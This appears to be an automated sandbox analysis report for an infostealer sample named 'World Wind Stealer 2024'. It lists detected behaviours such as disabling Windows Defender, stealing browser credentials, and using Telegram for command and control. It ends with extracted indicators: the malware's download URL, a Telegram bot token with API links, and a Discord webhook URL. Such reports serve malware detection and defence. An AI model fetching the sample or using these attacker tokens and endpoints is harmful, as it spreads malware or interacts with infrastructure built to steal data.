



| URL: | download2302.mediafire.com/140engthvnqgVhH5aBIxAu_NMSQiBYPhbfwfwVCdZeCsyMF844RwdsEypHrclyfoQ0aipUuHnKsEhZHF5bM4hXsYcEd1luUKJSo_oQvCDE0vS4o8Pjh-I3Bz7sQmh8BUbcIJ8tbQrZEpJ8CP53IO0HD07o_KK3AX1DMbfHZc7BQ8/fo5sen64aqh2wnz/World+Wind+Stealer+2024.zip |
| Full analysis: | https://app.any.run/tasks/340a59d0-28eb-46bb-8a6f-01495136239e |
| Verdict: | Malicious activity |
| Threats: | Blank Grabber is an infostealer written in Python. It is designed to steal a wide array of data, such as browser login credentials, crypto wallets, Telegram sessions, and Discord tokens. It is an open-source malware, with its code available on GitHub and regularly receiving updates. Blank Grabber builder’s simple interface lets threat actors even with basic skills to deploy it and conduct attacks. |
| Analysis date: | December 17, 2024, 23:05:49 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | DC60623182A286F9CC1D6B29DD95D4C6 |
| SHA1: | 16C85AC4CA76057214FE99AE5BBD84CE2F62E88E |
| SHA256: | E1A5586EF5AF4623AA20B0B376CEC0910D3CEB3992DC371B18777E09494766CA |
| SSDEEP: | 6:Z54SeGN+HO6iBkt1EMadtRSc3qWILWQ6YLHdmzvkS/OE4n:Z5ZeCWkOQyV64AkMp4n |
MALICIOUS
Executing a file with an untrusted certificate
- svchost.exe (PID: 3560)
- svchost.exe (PID: 4716)
- svchost.exe (PID: 4516)
- svchost.exe (PID: 2076)
BlankGrabber has been detected
- svchost.exe (PID: 3560)
- svchost.exe (PID: 4516)
Adds path to the Windows Defender exclusion list
- svchost.exe (PID: 2076)
- cmd.exe (PID: 6172)
Antivirus name has been found in the command line (generic signature)
- cmd.exe (PID: 5092)
- MpCmdRun.exe (PID: 204)
Changes settings for sending potential threat samples to Microsoft servers
- powershell.exe (PID: 7084)
Changes settings for protection against network attacks (IPS)
- powershell.exe (PID: 7084)
Changes settings for reporting to Microsoft Active Protection Service (MAPS)
- powershell.exe (PID: 7084)
Changes settings for real-time protection
- powershell.exe (PID: 7084)
Changes settings for checking scripts for malicious actions
- powershell.exe (PID: 7084)
Actions looks like stealing of personal data
- svchost.exe (PID: 2076)
- Server.exe (PID: 4308)
Steals credentials from Web Browsers
- svchost.exe (PID: 2076)
Changes antivirus protection settings for downloading files from the Internet (IOAVProtection)
- powershell.exe (PID: 7084)
Changes Controlled Folder Access settings
- powershell.exe (PID: 7084)
Bypass execution policy to execute commands
- powershell.exe (PID: 6304)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 420)
GROWTOPIA has been detected (YARA)
- svchost.exe (PID: 2076)
DISCORDGRABBER has been detected (YARA)
- svchost.exe (PID: 2076)
Resets Windows Defender malware definitions to the base version
- MpCmdRun.exe (PID: 204)
UMBRALSTEALER has been detected (YARA)
- svchost.exe (PID: 2076)
BLANKGRABBER has been detected (SURICATA)
- svchost.exe (PID: 2076)
Changes the autorun value in the registry
- crack.exe (PID: 4444)
STORMKITTY has been detected (YARA)
- Server.exe (PID: 4308)
SUSPICIOUS
Reads security settings of Internet Explorer
- World Wind Stealer 2024.exe (PID: 520)
- svchost.exe (PID: 4716)
- Builder WorldWind Pro.exe (PID: 776)
Reads Microsoft Outlook installation path
- World Wind Stealer 2024.exe (PID: 520)
Executable content was dropped or overwritten
- World Wind Stealer 2024.exe (PID: 520)
- crack.exe (PID: 6780)
- svchost.exe (PID: 3560)
- svchost.exe (PID: 4516)
- csc.exe (PID: 4976)
- crack.exe (PID: 4444)
- Builder WorldWind Pro.exe (PID: 776)
- crack.exe (PID: 6244)
Process drops legitimate windows executable
- World Wind Stealer 2024.exe (PID: 520)
- crack.exe (PID: 6780)
- svchost.exe (PID: 3560)
- svchost.exe (PID: 4516)
- crack.exe (PID: 6244)
Reads Internet Explorer settings
- World Wind Stealer 2024.exe (PID: 520)
- Builder WorldWind Pro.exe (PID: 776)
The process creates files with name similar to system file names
- World Wind Stealer 2024.exe (PID: 520)
Starts a Microsoft application from unusual location
- svchost.exe (PID: 3560)
- svchost.exe (PID: 4716)
- svchost.exe (PID: 4516)
- svchost.exe (PID: 2076)
The process drops C-runtime libraries
- crack.exe (PID: 6780)
- svchost.exe (PID: 3560)
- svchost.exe (PID: 4516)
- crack.exe (PID: 6244)
Process drops python dynamic module
- crack.exe (PID: 6780)
- svchost.exe (PID: 3560)
- svchost.exe (PID: 4516)
- crack.exe (PID: 6244)
Application launched itself
- svchost.exe (PID: 3560)
- svchost.exe (PID: 4716)
- svchost.exe (PID: 4516)
- crack.exe (PID: 6780)
- crack.exe (PID: 6244)
Loads Python modules
- svchost.exe (PID: 4716)
- crack.exe (PID: 4444)
- crack.exe (PID: 5456)
Reads the date of Windows installation
- svchost.exe (PID: 4716)
Starts CMD.EXE for commands execution
- svchost.exe (PID: 2076)
- Server.exe (PID: 4308)
Found strings related to reading or modifying Windows Defender settings
- svchost.exe (PID: 2076)
Script disables Windows Defender's IPS
- cmd.exe (PID: 5092)
Script disables Windows Defender's real-time protection
- cmd.exe (PID: 5092)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5092)
- cmd.exe (PID: 6172)
- cmd.exe (PID: 6768)
- cmd.exe (PID: 420)
- cmd.exe (PID: 1888)
- cmd.exe (PID: 6084)
- cmd.exe (PID: 7004)
- cmd.exe (PID: 5208)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 6172)
Get information on the list of running processes
- svchost.exe (PID: 2076)
- cmd.exe (PID: 6852)
- cmd.exe (PID: 6980)
- cmd.exe (PID: 7100)
Uses WMIC.EXE to obtain Windows Installer data
- cmd.exe (PID: 7092)
- cmd.exe (PID: 6748)
Uses NETSH.EXE to obtain data on the network
- cmd.exe (PID: 6492)
- cmd.exe (PID: 5720)
- cmd.exe (PID: 6096)
Starts application with an unusual extension
- cmd.exe (PID: 6504)
- cmd.exe (PID: 2828)
- cmd.exe (PID: 4308)
- cmd.exe (PID: 5696)
- cmd.exe (PID: 6604)
- cmd.exe (PID: 6284)
- cmd.exe (PID: 5720)
- cmd.exe (PID: 6096)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 420)
Base64-obfuscated command line is found
- cmd.exe (PID: 420)
BASE64 encoded PowerShell command has been detected
- cmd.exe (PID: 420)
Uses SYSTEMINFO.EXE to read the environment
- cmd.exe (PID: 1540)
Accesses antivirus product name via WMI (SCRIPT)
- WMIC.exe (PID: 188)
CSC.EXE is used to compile C# code
- csc.exe (PID: 4976)
Captures screenshot (POWERSHELL)
- powershell.exe (PID: 6304)
The executable file from the user directory is run by the CMD process
- rar.exe (PID: 1412)
Accesses operating system name via WMI (SCRIPT)
- WMIC.exe (PID: 6868)
Uses WMIC.EXE to obtain operating system information
- cmd.exe (PID: 6220)
Uses WMIC.EXE to obtain computer system information
- cmd.exe (PID: 1304)
Possible usage of Discord/Telegram API has been detected (YARA)
- svchost.exe (PID: 2076)
- crack.exe (PID: 4444)
- Builder WorldWind Pro.exe (PID: 776)
- Server.exe (PID: 4308)
Accesses product unique identifier via WMI (SCRIPT)
- WMIC.exe (PID: 6620)
Uses WMIC.EXE to obtain a list of video controllers
- cmd.exe (PID: 6504)
Accesses video controller name via WMI (SCRIPT)
- WMIC.exe (PID: 7020)
Checks for external IP
- svchost.exe (PID: 2076)
- svchost.exe (PID: 2192)
- crack.exe (PID: 4444)
- Server.exe (PID: 4308)
- crack.exe (PID: 5456)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- svchost.exe (PID: 2076)
- Server.exe (PID: 4308)
Found regular expressions for crypto-addresses (YARA)
- crack.exe (PID: 4444)
Detected use of alternative data streams (AltDS)
- Builder WorldWind Pro.exe (PID: 776)
Write to the desktop.ini file (may be used to cloak folders)
- Server.exe (PID: 4308)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 5720)
Potential Corporate Privacy Violation
- Server.exe (PID: 4308)
INFO
Reads Microsoft Office registry keys
- chrome.exe (PID: 6360)
The process uses the downloaded file
- chrome.exe (PID: 4320)
- WinRAR.exe (PID: 6856)
- chrome.exe (PID: 6360)
- World Wind Stealer 2024.exe (PID: 520)
- svchost.exe (PID: 4716)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 6856)
- chrome.exe (PID: 3560)
Reads security settings of Internet Explorer

- notepad.exe (PID: 4468)
- WMIC.exe (PID: 188)
Application launched itself
- chrome.exe (PID: 6360)
- msedge.exe (PID: 7076)
- msedge.exe (PID: 6160)
- msedge.exe (PID: 7104)
Manual execution by a user
- notepad.exe (PID: 4468)
- World Wind Stealer 2024.exe (PID: 520)
- Builder WorldWind Pro.exe (PID: 776)
- Server.exe (PID: 4308)
- msedge.exe (PID: 7076)
- msedge.exe (PID: 5568)
- crack.exe (PID: 6244)
Checks supported languages
- World Wind Stealer 2024.exe (PID: 520)
- crack.exe (PID: 6780)
- svchost.exe (PID: 3560)
- svchost.exe (PID: 4716)
- svchost.exe (PID: 4516)
- svchost.exe (PID: 2076)
- tree.com (PID: 6232)
- tree.com (PID: 1796)
- tree.com (PID: 732)
- tree.com (PID: 6828)
- tree.com (PID: 6512)
- tree.com (PID: 6580)
- csc.exe (PID: 4976)
- crack.exe (PID: 4444)
- Builder WorldWind Pro.exe (PID: 776)
- Server.exe (PID: 4308)
- chcp.com (PID: 6528)
- chcp.com (PID: 4536)
- identity_helper.exe (PID: 6684)
- identity_helper.exe (PID: 2972)
- crack.exe (PID: 5456)
Reads the computer name
- World Wind Stealer 2024.exe (PID: 520)
- crack.exe (PID: 6780)
- svchost.exe (PID: 3560)
- svchost.exe (PID: 4716)
- svchost.exe (PID: 4516)
- svchost.exe (PID: 2076)
- MpCmdRun.exe (PID: 204)
- crack.exe (PID: 4444)
- Builder WorldWind Pro.exe (PID: 776)
- Server.exe (PID: 4308)
- identity_helper.exe (PID: 4864)
- identity_helper.exe (PID: 2972)
Process checks computer location settings
- World Wind Stealer 2024.exe (PID: 520)
- svchost.exe (PID: 4716)
The sample compiled with english language support
- World Wind Stealer 2024.exe (PID: 520)
- crack.exe (PID: 6780)
- svchost.exe (PID: 3560)
- svchost.exe (PID: 4516)
- crack.exe (PID: 6244)
Checks proxy server information
- World Wind Stealer 2024.exe (PID: 520)
- Server.exe (PID: 4308)
Create files in a temporary directory
- svchost.exe (PID: 3560)
- svchost.exe (PID: 4716)
- crack.exe (PID: 6780)
- svchost.exe (PID: 4516)
- svchost.exe (PID: 2076)
- cvtres.exe (PID: 6836)
- csc.exe (PID: 4976)
- MpCmdRun.exe (PID: 204)
- Server.exe (PID: 4308)
- crack.exe (PID: 6244)
The Powershell gets current clipboard
- powershell.exe (PID: 3988)
Checks the directory tree
- tree.com (PID: 6232)
- tree.com (PID: 1796)
- tree.com (PID: 732)
- tree.com (PID: 6828)
- tree.com (PID: 6512)
- tree.com (PID: 6580)
PyInstaller has been detected (YARA)
- crack.exe (PID: 6780)
- svchost.exe (PID: 4516)
- crack.exe (PID: 4444)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 7084)
- powershell.exe (PID: 3884)
Reads the machine GUID from the registry
- csc.exe (PID: 4976)
- rar.exe (PID: 1412)
- Builder WorldWind Pro.exe (PID: 776)
- Server.exe (PID: 4308)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7084)
- powershell.exe (PID: 3884)
- powershell.exe (PID: 1688)
- powershell.exe (PID: 1580)
Displays MAC addresses of computer network adapters
- getmac.exe (PID: 1596)
Found Base64 encoded reflection usage via PowerShell (YARA)
- svchost.exe (PID: 2076)
Creates files or folders in the user directory
- crack.exe (PID: 4444)
- Server.exe (PID: 4308)
Found Base64 encoded access to Windows Defender via PowerShell (YARA)
- crack.exe (PID: 4444)
Changes the display of characters in the console
- cmd.exe (PID: 5720)
- cmd.exe (PID: 6096)
Reads CPU info
- Server.exe (PID: 4308)
Reads the software policy settings
- Server.exe (PID: 4308)
Attempting to use instant messaging service
- svchost.exe (PID: 2192)
Reads Environment values
- identity_helper.exe (PID: 4864)
- identity_helper.exe (PID: 2972)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
ims-api
(PID) Process(2076) svchost.exe
Telegram-Tokens (1)7205168127:AAESPODoEWHkzAnT03lUQzuuqc_IjL7Fq7s
Telegram-Info-Links
7205168127:AAESPODoEWHkzAnT03lUQzuuqc_IjL7Fq7s
Get info about bothttps://api.telegram.org/bot7205168127:AAESPODoEWHkzAnT03lUQzuuqc_IjL7Fq7s/getMe
Get incoming updateshttps://api.telegram.org/bot7205168127:AAESPODoEWHkzAnT03lUQzuuqc_IjL7Fq7s/getUpdates
Get webhookhttps://api.telegram.org/bot7205168127:AAESPODoEWHkzAnT03lUQzuuqc_IjL7Fq7s/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot7205168127:AAESPODoEWHkzAnT03lUQzuuqc_IjL7Fq7s/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot7205168127:AAESPODoEWHkzAnT03lUQzuuqc_IjL7Fq7s/deleteWebhook?drop_pending_updates=true
(PID) Process(4444) crack.exe
Discord-Webhook-Tokens (1)1283743472150642812/o4dJFB8LH3qMiQ_7rjMRFSn3gny5EQNNA8PGzQhdONQCKYJ1uJwojQCw4bVw7GOrJP3-
Discord-Info-Links
1283743472150642812/o4dJFB8LH3qMiQ_7rjMRFSn3gny5EQNNA8PGzQhdONQCKYJ1uJwojQCw4bVw7GOrJP3-
Get Webhook Infohttps://discord.com/api/webhooks/1283743472150642812/o4dJFB8LH3qMiQ_7rjMRFSn3gny5EQNNA8PGzQhdONQCKYJ1uJwojQCw4bVw7GOrJP3-

